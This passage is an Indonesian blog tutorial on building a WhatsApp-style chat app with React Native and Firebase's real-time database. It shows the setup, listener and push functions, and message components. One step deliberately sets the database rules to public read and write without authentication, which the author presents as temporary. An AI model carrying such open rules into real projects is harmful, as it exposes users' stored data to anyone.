	<p cid="n64" mdtype="paragraph">Klik <strong>Add Project</strong> untuk membuat <em>service</em> baru yang akan digunakan nantinya, kemudian masukkan informasi yang diminta pada <em>form</em> yang disediakan (Baca: isi <em>project name</em> dan <em>Country or Region</em>)</p>
	</li>
	<li cid="n72" mdtype="list_item">
	<p cid="n71" mdtype="paragraph">Setelah itu kamu akan diarahkan kedalam <em>console</em> <em>dashboard</em> yang tampak seperti berikut:</p>

	<p cid="n1403" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsappclone_-_firebase_dashboard-optimize.png" style="width: 600px; height: 298px;" /></p>
	</li>
</ol>

<p cid="n79" mdtype="paragraph">Pada <em>dashboard</em> di atas terdapat banyak sekali opsi yang dapat digunakan sebagaimana yang telah disinggung sebelumnya. Kamu dapat mengecek setiap opsi yang terdapat di-<em>dashboard</em> tersebut dan membaca tentangnya. Namun pada artikel kali ini, kita tidak akan membahas secara keseluruhan karena kita hanya akan berfokus pada opsi yang akan menunjang pembelajaran kita dengan <em>case</em> membuat aplikasi <em>chatting</em>.</p>

<h2 cid="n85" mdtype="heading">Membuat Real-time Database</h2>

<p cid="n91" mdtype="paragraph">Dalam artikel sebelumnya yang membahas tentang <a href="https://daengweb.id/react-native-navigation" spellcheck="false">React Native Navigation</a>, kita telah membuat sebuah <em>screen</em> untuk <em>chatting</em> dan kemudian kita akan melanjutkannya dengan menggunakan Firebase <em>real-time database</em> agar <em>chat</em> yang akan ditampilkan bersifat dinamis. Namun, sebelum kita berinteraksi dengan <em>source code</em> React Native, masih terdapat tahapan yang harus diselesaikan terlebih dahulu, yakni membuat <em>database</em>.</p>

<p cid="n97" mdtype="paragraph">Pada menu yang terdapat didalam <em>console</em> Firebase, pilih <strong>Database</strong> dan kemudian akan menampilkan halaman <em>Realtime Database</em> dengan <em>database</em> yang masih kosong. Karena Firebase <em>real-time database</em> menyimpan data kedalam <em>JSON</em> format, maka untuk mempermudah memasukkan data <em>dummy</em> berikut struktur yang akan digunakan, kita akan menggunakan <em>file json</em>. Buat <strong>data.json</strong> kemudian masukkan baris berikut:</p>

<pre>
<code class="json">{
  "messages" : [ {
    "incoming" : true,
    "message" : "Halo Nuge"
  }, {
    "incoming" : false,
    "message" : "Halo Juga"
  }, {
    "incoming" : true,
    "message" : "Ngumpul yuk, udah lama nih nggak bareng"
  }, {
    "incoming" : false,
    "message" : "Males ah, karena ngumpul itu hanya sebuah mitos yang akan angker pada waktunya"
  } ]
}</code></pre>

<p cid="n106" mdtype="paragraph">Masih dalam halaman <em>Real Time Database</em>, klik <em>icon</em> <strong><em>titik tiga</em></strong> pada sudut kanan kemudian klik <em>Import JSON</em> lalu pilih file JSON yang telah dibuat.</p>

<p cid="n114" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsappclone_-_setup_database-optimize.png" style="width: 600px; height: 296px;" /></p>

<p cid="n120" mdtype="paragraph">Setelah proses <strong>Import</strong> selesai, maka halaman <em>database</em> dalam <em>console</em> Firebase akan tampak seperti berikut ini:</p>

<p cid="n126" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsappclone_-_struktur_database-optimize.png" style="width: 600px; height: 297px;" /></p>

<p cid="n132" mdtype="paragraph">Karena kita belum memasuki pembelajaran tentang <em>authentication</em>, maka <strong>RULES</strong> akan kita set agar dapat diakses secara <em>public</em> tanpa melalui proses otentikasi dan untuk melakukannya, pilih tab <strong>RULES</strong> kemudian masukkan <em>code</em> berikut:</p>

<pre>
<code class="json">{
  "rules": {
    ".read": "true",
    ".write": "true"
  }
}</code></pre>

<h2 cid="n141" mdtype="heading">Kolaborasi React Native &amp; Firebase</h2>

<p cid="n144" mdtype="paragraph">Tahap persiapan dan segala hal yang dibutuhkan untuk dikonfigurasi didalam Firebase telah selesai, maka tahap selanjutnya adalah membuat konfigurasi agar dapat menggunakan Firebase dengan React Native:</p>

<ol cid="n151" mdtype="list">
	<li cid="n152" mdtype="list_item">
	<p cid="n153" mdtype="paragraph">Kembali ke <em>Dashboard</em> dengan meng-klik tombol <strong>Overview</strong> dan pilih <strong>Add Firebase to Your Web App</strong></p>

	<p cid="n153" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsappclone_-_add_web_app-optimize.png" style="width: 600px; height: 380px;" /></p>
	</li>
	<li cid="n163" mdtype="list_item">
	<p cid="n162" mdtype="paragraph">Setelah itu kamu akan mendapatkan <em>code</em> konfigurasi dari Firebase. Di dalam folder <strong>src</strong>, buat folder <strong>services</strong> yang didalam terdapat file <strong>firebase.js</strong> (<em>path</em> lengkapnya: <em>src/services/firebase.js</em>), kemudian masukkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">import * as firebase from "firebase";
​
export const initialize = () =&gt; firebase.initializeApp({
    apiKey: "AIzaSyAsq5_Bz7k0NvHwgkujU5rsFdltIiKx42s",
    authDomain: "dwauth-a7b5e.firebaseapp.com",
    databaseURL: "https://dwauth-a7b5e.firebaseio.com",
    projectId: "dwauth-a7b5e",
    storageBucket: "dwauth-a7b5e.appspot.com",
    messagingSenderId: "913864115277"
});</code></pre>

	<p cid="n192" mdtype="paragraph"><strong><em>Note</em></strong>: ganti <em>code</em> konfigurasi diatas (baca: mulai dari <strong>apiKey</strong> sampai <strong>messagingSenderId</strong>) dengan <em>code</em> konfigurasi yang kamu dapatkan dari Firebase <em>console</em>.</p>
	</li>
	<li cid="n226" mdtype="list_item">
	<p cid="n225" mdtype="paragraph">Karena kita meng-<em>import</em> <em>module</em> firebase, maka <em>install module</em> tersebut dengan <em>command</em>:</p>

	<pre>
<code class="bash">npm install firebase --save</code></pre>
	</li>
	<li cid="n214" mdtype="list_item">
	<p cid="n213" mdtype="paragraph">Masih didalam folder <strong>services</strong>, buat file <strong>api.js</strong> kemudian masukkan <em>code</em> berikut yang berfungsi untuk meng-<em>export</em> <em>function</em> <strong>initialize</strong> dari Firebase dengan nama <strong>initApi</strong>.</p>

	<pre>
<code class="javascript">import { initialize } from './firebase';
export const initApi = () =&gt; initialize();</code></pre>
	</li>
	<li cid="n240" mdtype="list_item">
	<p cid="n239" mdtype="paragraph">Kemudian buka file <strong>App.js</strong> pada <em>root directory</em> kemudian lakukan perubahan pada file tersebut menjadi seperti ini:</p>

	<pre>
<code class="javascript">import React from 'react';
import { StackNavigator } from 'react-navigation';
import routes from './src/config/routes';
import { initApi } from './src/services/api';
​
const AppNavigator = StackNavigator(routes);
​
export default class extends React.Component {
  componentWillMount(){
    initApi();
  }
​
  render() {
    return (
      &lt;AppNavigator /&gt;
    );
  }
}</code></pre>

	<p cid="n260" mdtype="paragraph"><strong><em>Penjelasan</em></strong>: Karena <em>function</em> <strong>initialize</strong> telah di-<em>export</em> dengan nama <strong>initApi</strong> maka pada <em>code</em> diatas kita meng-<em>import</em> <strong>initApi</strong> dari <em>src/service/api.js</em> kemudian me-<em>load</em>-nya kedalam <strong>componentWillMount</strong> <em>lifecycle hook</em> yang akan dijalankan sebelum <em>component</em> di-<em>load</em>.</p>
	</li>
</ol>

<p cid="n265" mdtype="paragraph">Karena aplikasi <em>chatting</em> bersifat <em>real-time</em>, maka kita perlu membuat sebuah fitur yang berfungsi untuk meng-<em>update</em> <em>state</em> setiap kali terjadi perubahan <em>database</em>.</p>

<ol cid="n283" mdtype="list">
	<li cid="n284" mdtype="list_item">
	<p cid="n285" mdtype="paragraph">Buka file <strong>firebase.js</strong> kemudian tambahkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">export const setListener = (endpoint, updaterFn) =&gt; {
    firebase.database().ref(endpoint).on('value', updaterFn);
    return () =&gt; firebase.database().ref(endpoint).off();
}</code></pre>

	<p cid="n308" mdtype="paragraph"><strong><em>Penjelasan</em></strong>: <em>Function</em> diatas akan melakukan dua hal, pertama, setelah mem-<em>passing</em> <strong>endpoint</strong> dan <strong>updaterFn</strong> sebagai argumen, kita akan mengakses data kedalam <em>database</em> menggunakan <code>firebase.database().ref(endpoint)</code>. Kemudian dengan <code>firebase.database().ref(endpoint).off()</code> yang digunakan untuk menghapus <em>attached listener</em>.</p>
	</li>
	<li cid="n301" mdtype="list_item">
	<p cid="n300" mdtype="paragraph">Buka file <strong>api.js</strong>, kemudian kita akan membuat <em>function</em> <code>getMessages</code> dan menggunakan <code>setListener</code> yang telah dibuat sebelumnya:</p>

	<pre>
<code class="javascript">export const getMessages = (updaterFn) =&gt; setListener('messages', updaterFn);</code></pre>

	<p cid="n323" mdtype="paragraph">Note: Jangan lupa untuk memperbaharui bagian <em>import</em> dari Firebase mejadi:</p>

	<pre>
<code class="javascript">import { setListener, initialize } from './firebase';</code></pre>
	</li>
	<li cid="n535" mdtype="list_item">
	<p cid="n534" mdtype="paragraph">Kemudian <em>import</em> <em>function</em> <code>getMessages</code> dari <code>src/services/api</code> ke dalam <code>src/screens/ChatScreen.js</code>:</p>

	<pre>
<code class="javascript">import { getMessages } from '../services/api';</code></pre>

	<p cid="n341" mdtype="paragraph">Masih di dalam <code>ChatScreen.js</code>, tambahkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">componentDidMount() {
    this.unsubscribeGetMessages = getMessages((snapshot) =&gt; {
        this.setState({
            messages: Object.values(snapshot.val())
        })
    })
}
componentWillUnmount() {
    this.unsubscribeGetMessages();
}</code></pre>

	<p cid="n352" mdtype="paragraph"><strong><em>Penjelasan</em></strong>: Kita menggunakan <code>Object.values</code> dalam Firebase <code>snapshot.val()</code> karena <strong>FlatList</strong> menggunakan <em>array</em> dan Firebase menghasilkan <em>object</em>. Ketika <code>getMessages</code> dipanggil maka <code>setListener</code> akan me-<em>return</em> sebuah <em>function</em> untuk menghapus <em>listener</em> menggunakan <code>firebase.database().ref(endpoint).off()</code>. Kemudian kita dapat menyimpan hasil dari <code>getMessages</code> ke dalam <code>this.unsubscribeGetMessages</code> yang kemudian dapat digunakan kembali ke dalam <code>componentWillUnmount</code> <em>lifecycle hook</em> yang akan dijalankan kembali sebelum <em>component unmounted</em> dan <em>destroyed</em>.</p>
	</li>
	<li cid="n366" mdtype="list_item">
	<p cid="n367" mdtype="paragraph">Masih bekerja menggunakan file <code>ChatScreen.js</code>, pada <em>render method</em> ubah menjadi seperti:</p>

	<pre>
<code class="javascript">render() {
     return (
         &lt;ImageBackground
    style={[ styles.container, styles.backgroundImage ]}
    source={require('../assets/img/background.png')}&gt;
    &lt;FlatList
        style={styles.container}
        data={this.state.messages}
        renderItem={Message}
        keyExtractor={(item, index) =&gt; (`message-${index}`)}
    /&gt;
    &lt;Compose submit={postMessage} /&gt;
&lt;/ImageBackground&gt;
     )
 }</code></pre>

	<p cid="n392" mdtype="paragraph"><strong><em>Penjelasan</em></strong>:</p>

	<p cid="n408" mdtype="paragraph">Karena kita memanggil <em>component</em> ImageBackground &amp; FlatList maka <em>import</em> terlebih dahulu:</p>

	<pre>
<code class="javascript">import { ImageBackground, StyleSheet, FlatList } from 'react-native';</code></pre>

	<p cid="n419" mdtype="paragraph">Adapun <em>style</em> yang digunakan dari kedua <em>component</em> diatas harus didefinisikan juga, maka tambahkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">const styles = StyleSheet.create({
    container: {
        flex: 1,
        backgroundColor: 'transparent'
    },
    listItem: {
        width: '70%',
        margin: 10,
        padding: 10,
        backgroundColor: 'white',
        borderColor: '#979797',
        borderStyle: 'solid',
        borderWidth: 1,
        borderRadius: 10
    },
    incomingMessage: {
        alignSelf: 'flex-end',
        backgroundColor: '#E1FFC7'
    } 
})</code></pre>

	<p cid="n430" mdtype="paragraph">Pada <em>component</em> <code>ImageBackground</code> kita menggunakan <em>props</em> <code>source</code> yang akan me-<em>load</em> gambar, maka gambarnya dapat kamu <em>download</em> disini : <a href="https://github.com/daengweb/whatsapp-clone-react-native/tree/master/src/assets/img" spellcheck="false">github</a>. <em>Component</em> <strong>FlatList</strong>, pada <em>props</em> <code>data</code> menggunakan <em>state messages</em>: <code>this.state.messages</code>, maka tambahkan <em>code</em> berikut diluar <em>render method</em>:</p>

	<pre>
<code class="javascript">state = {
    messages: []
}</code></pre>

	<p cid="n453" mdtype="paragraph">Sedangkan <em>props</em> <code>renderItem</code> mengakses <em>component</em> <code>Message</code>, maka pada folder <strong>src</strong> buat folder <strong>components</strong> yang didalamnya terdapat file <strong>Message.js</strong>, lalu masukkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">import React from 'react';
import { View, StyleSheet, Text } from 'react-native'
​
const Message = ({ item }) =&gt; (
  &lt;View style={[
      styles.message, item.incoming &amp;&amp;
      styles.incomingMessage
    ]}&gt;
    &lt;Text&gt;{item.message}&lt;/Text&gt;
  &lt;/View&gt;
)
​
const styles = {
  message: {
    width: '70%',
    margin: 10,
    padding: 10,
    backgroundColor: 'white',
    borderColor: '#979797',
    borderStyle: 'solid',
    borderWidth: 1,
    borderRadius: 10
  },
  incomingMessage: {
    alignSelf: 'flex-end',
    backgroundColor: '#E1FFC7'
  }
}
​
export default Message;</code></pre>

	<p cid="n464" mdtype="paragraph">Tidak ada yang perlu dijelaskan dari <em>code</em> diatas karena hanya sebuah <em>component</em> biasa yang menerima <em>props</em> <code>item</code> yang akan menampilkan <code>message</code> kedalam <em>component Text</em>.</p>
	</li>
	<li cid="n389" mdtype="list_item">
	<p cid="n388" mdtype="paragraph">Karena kita memanggil <em>component Compose</em>, maka buat file <strong>Compose.js</strong> didalam folder <code>src/components</code>, kemudian masukkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">import React from 'react';
import { View, StyleSheet, Keyboard, Button, TextInput } from 'react-native';
​
class Compose extends React.Component {
    constructor(props) {
        super(props);
        this.submit = this.submit.bind(this);
    }
​
    //Membuat state text 
    state = {
        text: ''
    }
​
    //submit method yang berfungsi ketika tombol ditekan
    submit() {
        //mengirim nilai ke database berdasarkan state text yang diterima
        this.props.submit(this.state.text);
        //mengatur state text menjadi kosong
        this.setState({
            text: ''
        })
        //menutup keyboard
        Keyboard.dismiss();
    }
​
    render(){
        return (
            &lt;View style={styles.compose}&gt;
                &lt;TextInput
                    style={styles.composeText}
                    //value diatur berdasarkan nilai dari state text
                    value={this.state.text}
                    //ketika text berubah maka akan melakukan set text
                    onChangeText={(text) =&gt; this.setState({text})}
                    //Ketika user memasukkan text dan meng-klik return pada phone keyboard maka akan disubmit.
                    onSubmitEditing={(event) =&gt; this.submit()}
                    editable = {true}
                    maxLength = {40}
                /&gt;
                &lt;Button
                    //ketika tombol ditekan maka akan memanggil method submit
                    onPress={this.submit}
                    title="Send"
                /&gt;
            &lt;/View&gt;
        )
    }
} 
​
const styles = StyleSheet.create({
  composeText: {
    width: '80%',
    paddingHorizontal: 10,
    height: 40,
    backgroundColor: 'white',
    borderColor: '#979797',
    borderStyle: 'solid',
    borderWidth: 1,
  },
  compose: {
    flexDirection: 'row',
    alignItems: 'center',
    justifyContent: 'space-between',
    margin: 10
  }
});
​
export default Compose;</code></pre>

	<p cid="n479" mdtype="paragraph">Karena <strong>Message.js</strong> dan <strong>Compose.js</strong> telah dibuat, buka file <strong>ChatScreen.js</strong> kemudian <em>import</em> kedua file tersebut:</p>

	<pre>
<code class="javascript">import Message from '../components/Message';
import Compose from '../components/Compose';</code></pre>
	</li>
	<li cid="n496" mdtype="list_item">
	<p cid="n495" mdtype="paragraph">Pada step ke-4 bagian <code>&lt;Compose submit={postMessage} /&gt;</code>, kita mengirimkan <em>props submit</em> menggunakan <em>function</em> <strong>postMessage</strong>. Maka buka file <strong>api.js</strong> kemudian tambahkan <em>code</em> berikut:</p>

	<pre>
<code class="javascript">export const postMessage = (message) =&gt; {
    if (Boolean(message)) {
        pushData('messages', {
            incoming: false,
            message
        })
    }
}</code></pre>

	<p cid="n524" mdtype="paragraph">Penjelasan: Jika ada data yang diterima maka kita akan akan mengirim nilai <strong>pushData</strong> dengan <em>name</em> <strong><em>messages</em></strong> yang berisi data <em>incoming = false</em> dan <em>message</em> itu sendiri. Karena kita menggunakan <em>function</em> <code>pushData</code>, maka perbaharui <em>import from</em> Firebase menjadi:</p>

	<pre>
<code class="javascript">import { setListener, pushData, initialize } from './firebase';</code></pre>
	</li>
	<li cid="n520" mdtype="list_item">
	<p cid="n517" mdtype="paragraph">Buka file <strong>firebase.js</strong> kemudian tambahkan <em>code</em> berikut untuk membuat <em>function</em> <strong>pushData</strong>:</p>

	<pre>
<code class="javascript">export const pushData = (endpoint, data) =&gt; {
    return firebase.database().ref(endpoint).push(data);
}</code></pre>

	<p cid="n579" mdtype="paragraph"><strong>Penjelasan</strong>: <em>Code</em> diatas berfungsi untuk melakukan <em>push data</em> ke dalam <em>database</em> Firebase dengan menerima <em>value</em> yang dikirimkan.</p>
	</li>
</ol>

<p class="baca-juga">Baca Juga: <a href="https://daengweb.id/mengenal-component-react-native">Mengenal Component React Native</a></p>

<p cid="n596" mdtype="paragraph">Sampai pada tahap ini, aplikasi <em>chatting whatsapp clone</em> telah berhasil dibuat dan dapat berjalan sebagaimana mestinya. Saat aplikasi di-<em>load</em> maka akan tampak seperti ini :</p>

<p cid="n605" mdtype="paragraph"><img alt="" longdesc="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsapp_clone_-_home.png" style="width: 400px; height: 711px;" /></p>

<p cid="n611" mdtype="paragraph">Kemudian klik <strong>Navigate ke ChatScreen</strong>, maka akan tampak seperti ini:</p>

<p cid="n617" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsapp_clone_-_message-optimize.png" style="width: 400px; height: 711px;" /></p>

<p cid="n623" mdtype="paragraph">Kemudian saat mengisi <em>text</em> lalu tekan <strong>send</strong> maka data pada <em>chatscreen</em> akan diperbaharui</p>

<p cid="n629" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsapp_clone_-_input_text-optimize.png" style="width: 400px; height: 711px;" /></p>

<p cid="n635" mdtype="paragraph">Sekian <em>case</em> sederhana tentang bagaimana cara berinteraksi dengan <em>database</em> secara <em>real-time</em> dimana pada <em>case</em> kali ini kita memanfaatkan <em>service</em> dari Firebase. Buat kamu yang masih kebingungan meyatukan potongan <em>code</em> diatas harap dibaca secara perlahan atau bisa dengan menyalin <a href="https://github.com/daengweb/whatsapp-clone-react-native" spellcheck="false">repository github</a>. Semoga bermanfaat.</p>
                            </div>
                        </div>

                        <div class="tag-share clearfix">
                            <div class="tag">
                                <span>Category: </span>
                                <ul>
                                                                        <li><a href="https://daengweb.id/kategori/react-native">React Native</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="tag-share-s2 clearfix">
                            <div class="tag">
                                <span>Share: </span>
                                <ul>
                                    <li class="fb-share-button" data-href="https://daengweb.id/membuat-aplikasi-chatting-react-native" 
                                        data-layout="button_count" data-size="large" 
                                        data-mobile-iframe="true">
                                        <a class="fb-xfbml-parse-ignore" target="_blank" 
                                        href="https://www.facebook.com/sharer/sharer.php?u=https://daengweb.id/membuat-aplikasi-chatting-react-native%2F&amp;src=sdkpreparse">Facebook</a>
                                    </li>
                                </ul>
                            </div>
                        </div>

                        <div class="author-box">
                            <div class="author-avatar">
                                <a href="#" target="_blank">
                                                                        <img width="100px" class="rounded-circle" src="https://daengweb.id/uploads/img/makassarnetwork05@gmail.com-1534517491.jpg">
                                                                    </a>
                            </div>
                            <div class="author-content" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                <a href="#" class="author-name" itemprop="name">Author: Anugrah Sandi</a>
                                <p>FullStack Developer, Mobile Developer &amp; Freelancer.  Senang dengan teknologi baru. Laravel addict yang tidak fanatik. Merekam jejak dengan menulis</p>
                                <div class="socials">
                                    <ul class="social-link">
                                        <li><a href="#"><i class="ti-facebook"></i></a></li>
                                        <li><a href="#"><i class="ti-twitter-alt"></i></a></li>
                                        <li><a href="#"><i class="ti-linkedin"></i></a></li>
                                        <li><a href="#"><i class="ti-instagram"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                        

                        <div class="comments-area">
                            <div class="comments-section">
                                <h3 class="comments-title">Comments</h3>
                                <div id="disqus_thread"></div>
                                    <script type="application/javascript">
                                        /**
                                        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
                                        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
                                
                                        var disqus_config = function () {
                                            this.page.url = 'https://daengweb.id/membuat-aplikasi-chatting-react-native';  // Replace PAGE_URL with your page's canonical URL variable
                                            this.page.identifier = 'membuat-aplikasi-chatting-react-native'; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
                                        };
                                
                                        (function() { // DON'T EDIT BELOW THIS LINE
                                        var d = document, s = d.createElement('script');
                                        s.src = 'https://daengwebs.disqus.com/embed.js';
                                        s.setAttribute('data-timestamp', +new Date());
                                        (d.head || d.body).appendChild(s);
                                        })();
                                    </script>
                                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col col-lg-4 col-12">
                    <div class="blog-sidebar">
                        <div class="widget about-widget">
                            <div class="img-holder">
                                                                <img width="100px" class="rounded-circle" src="https://daengweb.id/uploads/img/makassarnetwork05@gmail.com-1534517491.jpg">
                                                            </div>
                            <h4>Anugrah Sandi</h4>
                            <p>FullStack Developer, Mobile Developer &amp; Freelancer.  Senang dengan teknologi baru. Laravel addict yang tidak fanatik. Merekam jejak dengan menulis</p>
                            <div class="social">
                                <ul class="clearfix">
                                    <li><a href="#"><i class="ti-facebook"></i></a></li>
                                    <li><a href="#"><i class="ti-twitter-alt"></i></a></li>
                                    <li><a href="#"><i class="ti-linkedin"></i></a></li>
                                    <li><a href="#"><i class="ti-pinterest"></i></a></li>
                                </ul>
                            </div>
                            <div class="aw-shape">
                                <img src="https://daengweb.id/front/blog-theme/images/blog/ab.png" alt="">
                            </div>
                        </div>
                        <div class="widget search-widget">
    <form action="https://daengweb.id/cari">
        <div>
            <input type="text" name="q" class="form-control" placeholder="Search Post.." value="">
            <button type="submit"><i class="ti-search"></i></button>
        </div>
    </form>
</div>
<div class="widget category-widget">
    <h3>Kategori</h3>
    <ul>
                <li>
            <a href="https://daengweb.id/kategori/codeception" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Codeception<span>(1)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/flutter" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Flutter<span>(23)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/git" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Git<span>(2)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/golang" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Golang<span>(1)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/laravel" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Laravel<span>(116)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/linux" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Linux<span>(3)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/lumen" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Lumen<span>(6)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/news" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                News<span>(8)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/nuxtjs" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Nuxtjs<span>(5)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/php" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Php<span>(5)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/python" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Python<span>(1)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/react-native" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                React Native<span>(8)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/spring-boot" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Spring Boot<span>(3)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/vuejs" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Vuejs<span>(34)</span>
            </a>
        </li>
            </ul>
</div>
<div class="widget recent-post-widget">
    <h3>Artikel Populer</h3>
    <div class="posts">
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">02 Aug 2018 </span>
                <h4><a href="https://daengweb.id/belajar-flutter-basic-1-mengenal-install-flutter">Belajar Flutter Basic #1: Mengenal &amp; Ins...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">04 Jun 2018 </span>
                <h4><a href="https://daengweb.id/membuat-aplikasi-pos-point-of-sales-laravel-56-schema-database">(Part 1) Membuat Aplikasi POS (Point of...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">06 Jun 2017 </span>
                <h4><a href="https://daengweb.id/sweet-alert-dan-flash-messages-laravel-54">Sweet Alert dan Flash Messages Laravel 5...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">27 Apr 2019 </span>
                <h4><a href="https://daengweb.id/aplikasi-laundry-laravel-58-vuejs-spa-2-templating-authentication">Aplikasi Laundry (Laravel 5.8 - Vue.js -...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">04 Jun 2017 </span>
                <h4><a href="https://daengweb.id/mudahnya-membuat-fitur-register-dan-login-pada-laravel-54-bagian-2">Mudahnya Membuat Fitur Register Dan Logi...</a></h4>
            </div>
        </div>
            </div>
</div>
<div class="widget tag-widget">
    <h3>Tags</h3>
    <ul>
                                <li><a href="https://daengweb.id/tag/ajax">Ajax</a></li>
                                            <li><a href="https://daengweb.id/tag/alert">Alert</a></li>
                                            <li><a href="https://daengweb.id/tag/android">Android</a></li>
                                            <li><a href="https://daengweb.id/tag/api">API</a></li>
                                            <li><a href="https://daengweb.id/tag/authenticate">Authenticate</a></li>
                                            <li><a href="https://daengweb.id/tag/axios">Axios</a></li>
                                            <li><a href="https://daengweb.id/tag/component">Component</a></li>
                                            <li><a href="https://daengweb.id/tag/controller">Controller</a></li>
                                            <li><a href="https://daengweb.id/tag/dart">Dart</a></li>
                                            <li><a href="https://daengweb.id/tag/directive">Directive</a></li>
                                            <li><a href="https://daengweb.id/tag/email">Email</a></li>
                                            <li><a href="https://daengweb.id/tag/exception">Exception</a></li>
                                            <li><a href="https://daengweb.id/tag/filament-laravel">Filament Laravel</a></li>
                                            <li><a href="https://daengweb.id/tag/flutter">Flutter</a></li>
                                            <li><a href="https://daengweb.id/tag/framework">Framework</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
</div>
                        
                    </div>
                </div>
            </div>
        </div>
    </section>

        
        
        <footer class="wpo-site-footer">
            <div class="wpo-upper-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-lg-3 col-md-6 col-sm-12 col-12">
                            <div class="widget about-widget">
                                <div class="logo widget-title">
                                    <img src="https://daengweb.id/front/favicon.png" width="100px" height="100px" alt="blog">
                                </div>
                                <p>Learning by doing is a graceful way</p>
                            </div>
                        </div>
                        <div class="col col-lg-3 col-md-6 col-sm-12 col-12">
                            <div class="widget link-widget">
                                <div class="widget-title">
                                    <h3>Informasi</h3>
                                </div>
                                <ul>
                                    <li><a href="https://daengweb.id/tentang">Tentang Kami</a></li>
                                    <li><a href="https://daengweb.id/terms">Ketentuan </a></li>
                                    <li><a href="https://daengweb.id/privacy-policy">Kebijakan</a></li>
                                    <li><a href="https://daengweb.id/portofolio">Portofolio</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col col-lg-4 col-md-6 col-sm-12 col-12">
                            <div class="widget tag-widget">
                                <div class="widget-title">
                                    <h3>Browse by Tag </h3>
                                </div>
                                <ul>
                                    <li><a href="#">Laravel</a></li>
                                    <li><a href="#">Flutter</a></li>
                                    <li><a href="#">Python</a></li>
                                    <li><a href="#">Ubuntu</a></li>
                                    <li><a href="#">Vue.js</a></li>
                                    <li><a href="#">NuxtJS</a></li>
                                </ul>
                            </div>
                        </div>

                        <div class="col col-lg-2 col-md-6 col-sm-12 col-12">
                            <div class="widget social-widget">
                                <div class="widget-title">
                                    <h3>Social Media</h3>
                                </div>
                                <ul>
                                    <li><a href="https://facebook.com/daengWebId/"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/1.png" alt=""></i> Facebook</a></li>
